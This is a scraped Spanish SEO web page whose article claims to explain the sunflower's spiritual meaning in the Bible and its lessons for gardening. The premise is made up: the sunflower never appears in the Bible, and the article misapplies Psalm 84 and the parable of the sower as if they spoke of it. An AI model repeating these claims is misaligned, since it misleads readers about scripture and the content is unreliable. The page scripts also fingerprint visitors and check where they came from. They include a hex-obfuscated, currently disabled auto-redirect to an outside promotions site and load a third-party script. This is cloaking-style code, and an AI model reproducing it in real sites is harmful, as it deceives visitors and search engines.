

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-significa-el-girasol-segun-la-biblia/
body_size: 13431
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma</title>

        <meta name="description" content=" En la Biblia, el girasol es mencionado varias veces como una flor que simboliza la vida, la luz y la verdad. Además, es considerado un regalo de Dios para l...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-significa-el-girasol-segun-la-biblia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma">

        <meta property="og:description" content=" En la Biblia, el girasol es mencionado varias veces como una flor que simboliza la vida, la luz y la verdad. Además, es considerado un regalo de Dios para l...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma">

        <meta property="og:url" content="https://esarena.es/que-significa-el-girasol-segun-la-biblia/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma">

        <meta name="twitter:description" content=" En la Biblia, el girasol es mencionado varias veces como una flor que simboliza la vida, la luz y la verdad. Además, es considerado un regalo de Dios para l...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El significado espiritual del girasol en la Biblia: una lecci\u00f3n de jardiner\u00eda para el alma",

          "description": " En la Biblia, el girasol es mencionado varias veces como una flor que simboliza la vida, la luz y la verdad. Adem\u00e1s, es considerado un regalo de Dios para l...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-significa-el-girasol-segun-la-biblia\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-significa-el-girasol-segun-la-biblia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El significado espiritual del girasol en la Biblia: una lecci\u00f3n de jardiner\u00eda para el alma",

              "item": "https:\/\/esarena.es\/que-significa-el-girasol-segun-la-biblia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=726" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma
        </div>

        

        <article>

            <h1>El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>En la Biblia, <a href="/que-significa-regalar-un-girasol-a-una-mujer/">el girasol</a> es mencionado varias veces como una flor que simboliza la vida, la luz y la verdad. Además, es considerado un regalo de Dios para llenar de color y belleza los campos. En este artículo exploraremos el <a href="/que-significa-que-te-regalen-un-clavel/">significado</a> del <a href="/por-que-el-girasol-se-abre-y-se-cierra/">girasol</a> en la Biblia y cómo podemos aplicarlo a nuestra vida cotidiana. ¡Descubre la sabiduría y significado detrás de esta hermosa flor <strong>religiosa</strong>!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#El_simbolismo_del_girasol_en_la_Biblia_y_su_relacion_con_la_Jardineria">El simbolismo del girasol en la Biblia y su relación con la Jardinería.</a></li><li><a href="#%C2%BFCual_es_el_significado_espiritual_de_la_flor_de_girasol">¿Cuál es el significado espiritual de la flor de girasol?</a></li><li><a href="#%C2%BFCuales_son_las_ensenanzas_que_nos_brinda_el_girasol">¿Cuáles son las enseñanzas que nos brinda el girasol?</a></li><li><a href="#%C2%BFCual_es_el_significado_de_un_girasol_para_una_mujer">¿Cuál es el significado de un girasol para una mujer?</a></li><li><a href="#%C2%BFCual_es_el_significado_de_tener_un_girasol_en_casa">¿Cuál es el significado de tener un girasol en casa?</a><ul><li><a href="#%C2%BFQue_simboliza_el_girasol_en_la_Biblia"> ¿Qué simboliza el girasol en la Biblia?  </a></li><li><a href="#%C2%BFComo_puedo_incorporar_el_girasol_en_mi_jardin_de_manera_simbolica"> ¿Cómo puedo incorporar el girasol en mi jardín de manera simbólica?  </a></li><li><a href="#%C2%BFHay_alguna_forma_en_la_que_pueda_utilizar_el_girasol_en_mis_practicas_de_jardineria_para_honrar_su_significado_biblico"> ¿Hay alguna forma en la que pueda utilizar el girasol en mis prácticas de jardinería para honrar su significado bíblico?</a></li></ul></li></ul></nav><br/> <h2>El simbolismo del girasol en la Biblia y su relación con la Jardinería.</h2> <p>El simbolismo del <strong>girasol</strong> en la Biblia se relaciona con la <strong><a href="/como-se-llama-la-flor-que-dura-5-anos/">Jardinería</a></strong> de diversas maneras. En primer lugar, el girasol es una flor que crece en la naturaleza y florece en verano, lo que representa la vida y la energía renovable. Además, en la Biblia, el girasol se menciona como un símbolo de fe y devoción a Dios, ya que sigue constantemente al sol, mirándolo fijamente durante todo el día.</p> <p>Esta característica del girasol también se puede aplicar a la jardinería, ya que los jardineros deben estar atentos a las necesidades de sus plantas y seguir un horario adecuado para regarlas y exponerlas al sol. Asimismo, la imagen del girasol inclinando su cabeza hacia el sol se puede interpretar como la importancia de la humildad y reconocimiento del papel del sol en la vida de la planta.</p> <p>En resumen, el <a href="/que-significa-cuando-alguien-te-regala-un-girasol/">simbolismo del girasol</a> en la Biblia representa la fe, la devoción y la humildad, valores que se pueden aplicar a la práctica de la jardinería.</p> <h2>¿Cuál es el significado espiritual de la flor de girasol?</h2> <p><p>La flor de girasol tiene un significado espiritual muy especial en el mundo de la jardinería. <strong>Esta flor representa la vitalidad, la energía y el optimismo</strong>, ya que siempre se encuentra orientada hacia el sol y sigue su trayectoria durante todo el día. Por esta razón, se considera una flor que simboliza la búsqueda de la luz y la verdad.</p> <p>Además, <strong>la flor de girasol también representa la constancia y la perseverancia</strong>, ya que siempre se mantiene erguida sin importar las condiciones climáticas o los obstáculos. En este sentido, esta flor es un recordatorio de que debemos mantenernos firmes en nuestras metas y objetivos, y nunca dejar de luchar por lo que queremos.</p> <p>Por otro lado, <strong>la flor de girasol también tiene un significado de gratitud y generosidad</strong>, ya que sus semillas son una fuente importante de alimento para muchas especies de aves y animales. Por tanto, esta flor nos enseña la importancia de ser agradecidos y de compartir nuestros recursos con los demás.</p> <p>En conclusión, la flor de girasol es una flor muy especial en el mundo de la jardinería, ya que nos recuerda la importancia de buscar la luz y la verdad, de ser constantes y perseverantes en nuestras metas, y de ser agradecidos y generosos con los demás.</p>  <h2>¿Cuáles son las enseñanzas que nos brinda el girasol?</h2> <p><p>El girasol es una planta que nos enseña mucho sobre la <strong>jardinería</strong>. Una de las lecciones más importantes que nos brinda es la importancia de la luz solar. Como su nombre lo indica, el girasol sigue al sol a lo largo del día para obtener la mayor cantidad de luz solar posible. Este comportamiento se llama heliotropismo y nos recuerda que para tener plantas sanas y fuertes es necesario colocarlas en lugares donde reciban la cantidad adecuada de luz natural.</p> <p>Además, el girasol también nos enseña la importancia de la <strong>fertilidad del suelo</strong>. Esta planta requiere de un suelo rico en nutrientes para crecer y florecer adecuadamente. Por lo tanto, es importante enriquecer el suelo con <a href="/que-se-le-puede-poner-a-una-planta-para-que-no-se-muera/">abono orgánico</a> y otros nutrientes para asegurarnos de que nuestras plantas estén recibiendo todo lo que necesitan para crecer saludables.</p> <p>Otra enseñanza que nos brinda el girasol es la importancia de la <strong>poda</strong>. Es recomendable podar las hojas o ramas muertas o enfermas, para garantizar que la planta esté sana y fuerte. Además, la poda también puede ayudar a estimular el crecimiento y la floración en ciertas plantas.</p> <p>En conclusión, el girasol nos brinda importantes enseñanzas sobre la jardinería, como la importancia de la luz solar, la fertilidad del suelo y la poda. Al aplicar estas enseñanzas en nuestro <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>, podemos asegurarnos de tener plantas saludables y hermosas.</p>  <h2>¿Cuál es el significado de un girasol para una mujer?</h2> <p><p>En el contexto de la jardinería, un girasol es una flor muy apreciada por su belleza y particularidad. En cuanto a su significado para las mujeres, puede variar dependiendo de cada persona y su experiencia personal, pero en general se le atribuyen características como la alegría, la vitalidad y la energía positiva.</p> <p><strong>El girasol simboliza la luz del sol y la felicidad</strong>, ya que al seguir la trayectoria del sol, siempre está buscando la luz y la energía que necesitan para crecer y florecer. Por esta razón, muchas mujeres lo ven como una flor que les recuerda la importancia de buscar la luz y la felicidad en sus vidas, y de mantenerse enfocadas en sus objetivos y metas para poder alcanzarlos con éxito.</p> <p>Además, <strong>el girasol también representa la amistad y la lealtad</strong>, ya que sus semillas están dispuestas en forma de espiral y cada una de ellas está conectada a las demás, lo que simboliza la importancia de mantenerse unidos y apoyarse mutuamente en los momentos difíciles. Por esta razón, muchas mujeres regalan <a href="/donde-estan-los-5-girasoles-de-van-gogh/">girasoles</a> a sus amigas como muestra de cariño y agradecimiento por su amistad.</p> <p>En resumen, para las mujeres el girasol representa la alegría, la vitalidad, la luz y la felicidad, así como la importancia de la amistad y la lealtad en la vida. Es una flor que sin duda alguna, tiene un lugar especial en el corazón de muchas personas.</p>  <h2>¿Cuál es el significado de tener un girasol en casa?</h2> <p><p><strong>El girasol es una de las plantas más populares en el mundo de la jardinería por su belleza y <a href="/cual-es-la-flor-de-la-luna/">significado simbólico</a>.</strong> Tener un girasol en casa puede representar la felicidad, la vitalidad y la energía positiva. Esta planta también simboliza la lealtad y la admiración, ya que siempre sigue al sol y se enfrenta a él. Además, los girasoles son muy fáciles de cultivar y cuidar, lo que los convierte en una excelente opción para aquellos que quieren iniciarse en la jardinería. También son una gran opción para añadir color y vida a cualquier espacio, ya sea en interiores o exteriores. En resumen, tener un girasol en casa puede ser una forma hermosa y significativa de mejorar tu espacio y tu estado de ánimo.</p>  <h3>¿Qué simboliza el girasol en la Biblia?<br/> </h3> <p>En el contexto de la Jardinería, el girasol es una planta muy apreciada por su belleza y por ser fácil de cultivar. Sin embargo, en la Biblia, el girasol tiene un significado simbólico profundo.</p> <p>En varios pasajes de la Biblia, el girasol es mencionado como un símbolo de la fidelidad y de la devoción a Dios. En el Salmo 84:11-12 se lee: «<strong>Porque sol y escudo es Jehová Dios; Gracia y gloria dará Jehová; No quitará el bien a los que andan en integridad. Jehová de los ejércitos, Dichoso el hombre que en ti confía.</strong>»</p> <p>La imagen del girasol también es utilizada en la parábola del sembrador (Mateo 13:1-23), donde se compara al crecimiento de la <a href="/como-sacar-la-semilla-de-un-clavel/">semilla</a> de mostaza con el crecimiento de la fe en Cristo. El girasol, al igual que la fe, comienza pequeño y luego crece hasta alcanzar su pleno potencial en la luz del sol.</p> <p>En resumen, en el contexto de la Jardinería el girasol es una planta valorada por su belleza y facilidad de cultivo, mientras que en la Biblia simboliza la fidelidad y la devoción a Dios.</p> <h3>¿Cómo puedo incorporar el girasol en mi jardín de manera simbólica?<br/> </h3> <p>El girasol es una planta que a menudo se asocia con la felicidad y la energía positiva. Si buscas incorporar el girasol en tu jardín de manera simbólica, hay varias formas de hacerlo. </p> <p><strong>1. Planta girasoles en tu jardín:</strong> La forma más obvia de incorporar el girasol en tu jardín es plantando girasoles en él. Los girasoles son plantas fáciles de cultivar y pueden crecer bastante alto, lo que las hace una excelente opción para agregar altura y dimensión a tu jardín. Además, puedes disfrutar de sus hermosas flores amarillas durante todo el verano.</p> <p><strong>2. Crea un diseño de jardín con forma de girasol:</strong> Si quieres llevar la simbolismo del girasol al siguiente nivel, puedes crear un diseño de jardín con forma de girasol. Esto se puede lograr utilizando plantas y arbustos de diferentes alturas y colores. Para hacer que el diseño parezca más realista, puedes agregar algunas piedras de jardín amarillas o pintar una cerca o pared en un tono amarillo.</p> <p><strong>3. Coloca objetos decorativos relacionados con el girasol:</strong> Otra forma de incorporar el girasol en tu jardín es a través de objetos decorativos relacionados con esta planta. Por ejemplo, puedes colocar una escultura de girasol en tu jardín o agregar algunas macetas decorativas con dibujos de girasoles. Estos objetos decorativos pueden ayudar a crear un ambiente relajante y feliz en tu jardín.</p> <p>En resumen, hay muchas formas de incorporar el girasol en tu jardín de manera simbólica. Ya sea plantando girasoles, creando un diseño de jardín con forma de girasol o colocando objetos decorativos relacionados con esta planta, puedes agregar un toque especial y positivo a tu espacio exterior.</p> <h3>¿Hay alguna forma en la que pueda utilizar el girasol en mis prácticas de jardinería para honrar su significado bíblico?</h3> <p>¡Por supuesto! El girasol es una flor muy versátil. En cuanto a su significado bíblico, el girasol es conocido como la flor de la fe y la adoración. Se dice que esta flor siempre mira hacia Dios, siguiendo la luz del sol. </p> <p>Para honrar su significado bíblico en tus prácticas de jardinería, puedes sembrar girasoles en tu jardín y colocarlos en un lugar que reciba suficiente luz solar. También puedes utilizar los girasoles en arreglos florales para adornar tu espacio de oración. Si quieres ir un paso más allá, puedes incluso utilizar las <a href="/cual-es-el-pais-de-los-girasoles/">semillas de girasol</a> en rituales de ofrenda o para alimentar aves en tu jardín, ya que simbolizan la abundancia y la gratitud.</p> <p>Los girasoles son una flor hermosa y significativa que pueden añadir un toque especial a tu jardín y a tus prácticas de fe. ¡Espero que esto te haya sido de ayuda!</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-significa-el-perfume-de-nardo-en-la-biblia/"><br/>Descubre el significado del perfume de nardo en la Biblia y&hellip;</a></li><li><a href="/que-significa-el-nombre-de-rosa-en-la-biblia/"><br/>El simbolismo de la rosa en la Biblia y cómo cultivar esta&hellip;</a></li><li><a href="/que-dice-la-biblia-de-los-olores/"><br/>Los aromas en la Biblia: una mirada a lo que dice sobre las&hellip;</a></li><li><a href="/que-dice-la-biblia-sobre-los-lirios/"><br/>Los Secretos de la Biblia Revelados: Descubre qué dice sobre&hellip;</a></li><li><a href="/que-significa-la-flor-en-lo-espiritual/"><br/>La simbología de las flores en el jardín y su significado&hellip;</a></li><li><a href="/que-significa-un-girasol-para-una-mujer/"><br/>La simbología del girasol en la jardinería femenina:&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1b79726f7e7778736e635b627a737474357e68"><span class="__cf_email__" data-cfemail="14767d607178777c616c546d757c7b7b3a7167">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#385a514c5d545b504d40784159505757165d4b"><span class="__cf_email__" data-cfemail="cfada6bbaaa3aca7bab78fb6aea7a0a0e1aabc">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=61877&from=esarena.es&id=952')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#294b465d404346474540474c694e44484045074a4644" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
